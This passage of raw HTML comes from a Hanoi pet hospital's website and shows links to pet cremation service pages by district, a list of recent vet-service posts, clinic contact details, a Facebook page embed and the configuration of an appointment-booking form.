      <div class="text-center">
    <a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-nam-tu-liem/" title="HỎA THIÊU CHÓ MÈO QUẬN NAM TỪ LIÊM">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-quan-nam-tu-liem-2-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sự phổ biến của việc hỏa thiêu" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-quan-nam-tu-liem-2-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-quan-nam-tu-liem-2-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-nam-tu-liem/" title="HỎA THIÊU CHÓ MÈO QUẬN NAM TỪ LIÊM">HỎA THIÊU CHÓ MÈO QUẬN NAM TỪ LIÊM</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-long-bien/" title="HỎA THIÊU CHÓ MÈO QUẬN LONG BIÊN">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-quan-long-bien-4-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dịch vụ hỏa thiêu DreamPet" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-quan-long-bien-4-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-quan-long-bien-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-long-bien/" title="HỎA THIÊU CHÓ MÈO QUẬN LONG BIÊN">HỎA THIÊU CHÓ MÈO QUẬN LONG BIÊN</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-hoang-mai/" title="HỎA THIÊU CHÓ MÈO QUẬN HOÀNG MAI">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-cho-meo-quan-Hoang-Kiem-1-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dịch vụ hỏa táng chó mèo DreamPet" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-cho-meo-quan-Hoang-Kiem-1-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-cho-meo-quan-Hoang-Kiem-1-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-hoang-mai/" title="HỎA THIÊU CHÓ MÈO QUẬN HOÀNG MAI">HỎA THIÊU CHÓ MÈO QUẬN HOÀNG MAI</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-hoan-kiem/" title="HỎA THIÊU CHÓ MÈO QUẬN HOÀN KIẾM">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-cho-meo-quan-hoan-kiem-2-1-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-cho-meo-quan-hoan-kiem-2-1-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-cho-meo-quan-hoan-kiem-2-1-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-hoan-kiem/" title="HỎA THIÊU CHÓ MÈO QUẬN HOÀN KIẾM">HỎA THIÊU CHÓ MÈO QUẬN HOÀN KIẾM</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-hai-ba-trung/" title="HỎA THIÊU CHÓ MÈO QUẬN HAI BÀ TRƯNG">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-cho-meo-quan-Hai-Ba-Trung-3-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Thủy táng tro cốt" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-cho-meo-quan-Hai-Ba-Trung-3-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-cho-meo-quan-Hai-Ba-Trung-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-hai-ba-trung/" title="HỎA THIÊU CHÓ MÈO QUẬN HAI BÀ TRƯNG">HỎA THIÊU CHÓ MÈO QUẬN HAI BÀ TRƯNG</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-ha-dong/" title="HỎA THIÊU CHÓ MÈO QUẬN HÀ ĐÔNG">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-cho-meo-quan-Dong-Ha-2-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hỏa thiêu chó mèo quận Đông Hà" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-cho-meo-quan-Dong-Ha-2-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-cho-meo-quan-Dong-Ha-2-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-ha-dong/" title="HỎA THIÊU CHÓ MÈO QUẬN HÀ ĐÔNG">HỎA THIÊU CHÓ MÈO QUẬN HÀ ĐÔNG</a></h2>
    </div>  </div>
                </div>    
</div>       
    
        </main>
</div>
    </div>
     <div class="col-md-3 col-xs-12 col-sm-3">
	
<aside id="secondary" class="widget-area slidebar-cath">
	
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://dreampet.com.vn/can-luu-y-gi-khi-thuc-hien-mai-tang-chon-cat-cho-meo/">Cần lưu ý gì khi thực hiện mai táng chôn cất chó mèo </a>
											<span class="post-date">26/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/dich-vu-hoa-tang-cho-meo-uy-tin-chat-luong/">Dịch vụ hỏa táng chó mèo uy tín chất lượng</a>
											<span class="post-date">26/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/tim-bac-si-thu-y-kham-chua-benh-uy-tin-o-dau/">Tìm bác sĩ thú y khám chữa bệnh uy tín ở đâu?</a>
											<span class="post-date">26/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/tien-ich-cua-dich-vu-bac-si-thu-y-tu-van-online/">Tiện ích của dịch vụ bác sĩ thú y tư vấn online</a>
											<span class="post-date">26/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/dich-vu-bac-si-thu-y-tai-nha/">Dịch vụ bác sĩ thú y tại nhà</a>
											<span class="post-date">24/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/dich-vu-ve-nghia-trang-cho-meo-tai-ha-noi-chat-luong/">Dịch vụ về nghĩa trang chó mèo tại Hà Nội chất lượng</a>
											<span class="post-date">24/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/gioi-thieu-dich-vu-spa-cho-meo-gan-day/">Giới thiệu dịch vụ spa chó mèo gần đây</a>
											<span class="post-date">14/07/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/tim-bac-si-thu-y-tai-nha-cho-thu-cung/">Tìm bác sĩ thú y tại nhà cho thú cưng</a>
											<span class="post-date">12/07/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/benh-vien-thu-y-ha-noi-24-24-chuyen-nghiep-va-uy-tin/">Bệnh viện thú ý Hà Nội 24/24 chuyên nghiệp và uy tín</a>
											<span class="post-date">10/07/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/vi-sao-ban-can-tim-den-phong-kham-thu-y-gan-day/">Vì sao bạn cần tìm đến phòng khám thú y gần đây?</a>
											<span class="post-date">09/07/2021</span>
									</li>
					</ul>

		</section><section id="media_image-4" class="widget widget_media_image"><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png" class="image wp-image-160  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho-150x300.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="media_image-5" class="widget widget_media_image"><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg" class="image wp-image-164  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></section></aside><!-- #secondary -->
   </div>
  </div>
  </div>
</section>
<div class="clearfix"></div>
<div class="clearfix"></div>
<footer class="lindo-footer-fix">
<section class="lindo_section lindo-footer">
<div class="container">
  <div class="row">
  <div class="col-sm-12 col-md-3">
<aside class="footer-area">
	<section id="sow-editor-2" class="footer-sec widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">THÔNG TIN LIÊN HỆ</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>CS 1:</strong> Số 44 Lô B1,Nguyễn Cảnh Dị, Đại Kim, Hoàng Mai, Hà Nội - <a href="tel:0966109688"><strong>0966.109.688</strong></a></p>
<p><strong>CS 2:</strong> 527 Kim Ngưu, Vĩnh Tuy, Hai Bà Trưng, Hà Nội - <a href="tel:0336999866"><strong>0336 999 866</strong></a></p>
<p><strong>CS 3:</strong> Số 1254 Đường Láng, Đống Đa, Hà Nội - <a href="tel:0357999866"><strong>0357.999.866</strong> </a></p>
<p><strong>Phụ vụ tại nhà các quận:</strong> Hoàn Kiếm, Đống Đa, Thanh Xuân, Cầu Giấy, Hai Bà Trưng, Tây Hồ, Long Biên, Từ Liêm, Hà Đông, Thanh Trì, Gia Lâm<br />
<strong>Hotline:</strong> <a href="tel:0901203999">0901.203.999</a><br />
<strong>Email:</strong> dreampet.hospital@gmail.com</p>
<p><img loading="lazy" class="size-full wp-image-153 aligncenter" src="https://dreampet.com.vn/wp-content/uploads/2017/11/logo.png" alt="" width="69" height="80" /></p>
</div>
</div></section>    <div class="clearfix"></div>
    <ul class="mangxahoi_lindo">
                <li> <a class="fb" href="" title="Theo dõi Facebook Pasteur"><i class="fa fa-facebook"></i></a> </li>
                <li> <a class="twitter" href="" title="Theo dõi Twitter Pasteur"><i class="fa fa-twitter"></i></a> </li>
                <li> <a class="goplus" href="" title="Theo dõi Google Plus Pasteur"><i class="fa fa-google-plus"></i></a> </li>
              </ul>
</aside>
  </div>
  
    <div class="col-sm-12 col-md-3">
 <aside class="footer-area">
	<section id="nav_menu-2" class="footer-sec widget_nav_menu"><h3 class="widget-title">Dịch vụ của chúng tôi</h3><div class="menu-dich-vu-container"><ul id="menu-dich-vu" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/">Khám và điều trị bệnh chó</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/">Khám và điều trị bệnh mèo</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://dreampet.com.vn/khach-san-thu-cung/">Khách sạn thú cưng</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://dreampet.com.vn/thuc-an-cho-meo/">Thức Ăn Chó Mèo</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://dreampet.com.vn/grooming-spa/">Grooming &amp; Spa</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://dreampet.com.vn/blog/">Blog</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://dreampet.com.vn/petshop/">Petshop</a></li>
</ul></div></section><section id="custom_html-3" class="widget_text footer-sec widget_custom_html"><h3 class="widget-title">Chúng tôi ở facebook</h3><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11&appId=360965304107507';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/dreampethospital/" data-tabs="timeline" data-height="180" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dreampethospital/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dreampethospital/">Bệnh viện Thú Cảnh  Dreampet</a></blockquote></div></div></section></aside> 
  </div>
  
    <div class="col-sm-12 col-md-3">
  <aside class="footer-area">
	<section id="ninja_forms_widget-2" class="footer-sec widget_ninja_forms_widget"><h3 class="widget-title">đặt lịch hẹn</h3><noscript class="ninja-forms-noscript-message">
	Lưu ý: Cần phải có JavaScript với nội dung này.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0111\u1eb7t l\u1ecbch h\u1eb9n","key":"","created_at":"2017-10-26 04:08:14","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["ho_ten_1509723728338","die_n_thoa_i_1509723855053","dich_vu_1509724025050","noi_dung_1509723939994","dat_lich_1509723966421"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":false,"fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"H\u1ecd t\u00ean","key":"ho_ten_1509723728338","type":"textbox","created_at":"2017-10-26 04:08:14","label_pos":"hidden","required":1,"placeholder":"H\u1ecd t\u00ean","default":"","wrapper_class":"","element_class":"","container_class":"first  one-half","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","drawerDisabled":false,"id":1,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"\u0110i\u00ea\u0323n thoa\u0323i","type":"phone","key":"die_n_thoa_i_1509723855053","label_pos":"hidden","required":false,"default":"","placeholder":"\u0110i\u00ea\u0323n thoa\u0323i","container_class":"one-half","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","drawerDisabled":false,"id":5,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"listselect","label":"D\u1ecbch v\u1ee5","key":"dich_vu_1509724025050","label_pos":"hidden","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn d\u1ecbch v\u1ee5","value":"chon-dich-vu","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh ch\u00f3","value":"kham-va-dieu-tri-benh-cho","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":1},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh m\u00e8o","value":"kham-va-dieu-tri-benh-meo","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":2},{"errors":[],"max_options":0,"label":"Kh\u00e1ch s\u1ea1n th\u00fa c\u01b0ng","value":"khach-san-thu-cung","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":3},{"errors":[],"max_options":0,"label":"Grooming & Spa","value":"grooming-and-spa","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":4}],"container_class":"","element_class":"","admin_label":"","help_text":"","desc_text":"","drawerDisabled":false,"id":6,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"label":"N\u1ed9i dung ","key":"noi_dung_1509723939994","type":"textarea","created_at":"2017-10-26 04:08:14","label_pos":"hidden","required":1,"placeholder":"N\u1ed9i dung ","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","id":3,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"label":"\u0110\u1eb7t l\u1ecbch","key":"dat_lich_1509723966421","type":"submit","created_at":"2017-10-26 04:08:14","processing_label":"\u0110ang g\u1eedi ....","container_class":"","element_class":"btn 